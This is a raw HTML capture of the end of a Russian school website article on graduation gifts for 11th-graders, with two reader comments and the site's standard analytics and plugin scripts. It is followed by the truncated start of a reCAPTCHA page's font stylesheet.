data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin.jpg 640w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin-300x281.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7314" class="size-full wp-image-7314" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin.jpg" alt="" width="640" height="599" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin.jpg 640w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin-300x281.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a><p id="caption-attachment-7314" class="wp-caption-text">Хотите преподнести что-то оригинальное? Сделайте именные кружки</p></div><h2 style="text-align: justify;">Видео: подарок выпускникам от родителей</h2><p style="text-align: center;"><div class="rll-youtube-player" data-src="//www.youtube.com/embed/t5MzL0fl-H4" data-id="t5MzL0fl-H4" data-query=""></div><noscript><iframe src="//www.youtube.com/embed/t5MzL0fl-H4" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></noscript></p><h2 style="text-align: justify;">Видео: подарок на выпускной от учителей</h2><p style="text-align: center;"><div class="rll-youtube-player" data-src="//www.youtube.com/embed/9EfxqWm1TJw" data-id="9EfxqWm1TJw" data-query=""></div><noscript><iframe src="//www.youtube.com/embed/9EfxqWm1TJw" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></noscript></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/admin" rel="nofollow">Алина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="10" data-total="1" data-rating="4" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:80%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 4 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: <a href="https://shkolabuduschego.ru/tag/vypusknoj" rel="tag">Выпускной</a></span></p></div><div id="comment"><h4>Комментарии к записи "Подарок выпускнику 11 класса &#8211; креативные идеи"</h4><ol class="commentlist"><li class="comment even thread-even depth-1" id="li-comment-151"><div id="comment-151" class="single_comment"><p class="image"><span class="polaroid-mask"></span> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" data-lazy-src="https://secure.gravatar.com/avatar/e20d47516f4641db7f92d2aea9b16d0e?s=70&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/e20d47516f4641db7f92d2aea9b16d0e?s=70&#038;d=mm&#038;r=g" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" /></noscript></p><div class="comment_text"><div class="commentmetadata"> <span class="author"><!--noindex--><span style="text-transform:uppercase;color:#ff761b;">Опубликовано:</span> spуmem<!--/noindex--></span> <span class="time"><span style="text-transform:uppercase;color:#ff761b;">Дата:</span> 07.01.2014</span></div><p>Выпускникам с подарками всё ясно. А что подарят сами выпускники? Ведь целые 11 лет учителя и школа делала для них всё возможное, чтобы подготовить их к взрослой жизни. А посчитайте, сколько раз бабушка-вахтёр за эти годы нажала на кнопку подачи школьного звонка? Только по примерным подсчётам 59400 раз!! А сколько раз Вы не дожидались школьного звонка, потому что бабушку отвлёк какой-нибудь шкодник?</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-151' data-commentid="151" data-postid="10" data-belowelement="comment-151" data-respondelement="respond" data-replyto="Комментарий к записи spуmem" aria-label='Комментарий к записи spуmem'>Ответить &raquo;</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-248"><div id="comment-248" class="single_comment"><p class="image"><span class="polaroid-mask"></span> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" data-lazy-src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=70&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=70&#038;d=mm&#038;r=g" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" /></noscript></p><div class="comment_text"><div class="commentmetadata"> <span class="author"><!--noindex--><span style="text-transform:uppercase;color:#ff761b;">Опубликовано:</span> Кристина<!--/noindex--></span> <span class="time"><span style="text-transform:uppercase;color:#ff761b;">Дата:</span> 02.07.2015</span></div><p>Тут надо ориентироваться на масштабы. Либо что то общее для школы покупать, либо индивидуально. Мы вот просто учителям сувенирки накупили в ИМ Ланистер (Москва), там по тематике разбито все, удобно. Общее смотрели что-то из серии проекторов или интерактивных досок, но школа это и так закупить решила)))</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-248' data-commentid="248" data-postid="10" data-belowelement="comment-248" data-respondelement="respond" data-replyto="Комментарий к записи Кристина" aria-label='Комментарий к записи Кристина'>Ответить &raquo;</a></div></div></li></ol><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Подарок выпускнику 11 класса &#8211; креативные идеи"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/shkola/vypusknoj/chto-podarit-vypusknoj.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='10' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/shkola/vypusknoj/chto-podarit-vypusknoj.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="10" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/shkola/vypusknoj/scenarij-poslednego-zvonka.html" rel="prev">Современный и необычный сценарий на последний звонок в 11 классе</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/doshkolniki/risovanie-po-motivam-skazok-v-podgotovitelnoy-gruppe-variantyi-kompozitsiy-i-osobennosti-provedeniya-zanyatiya.html" rel="next">Рисование по мотивам сказок в подготовительной группе: варианты композиций и особенности проведения занятия</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"d1ad6ce62c","post_id":"10"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nmbad2j0a50r
body_size: 49633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 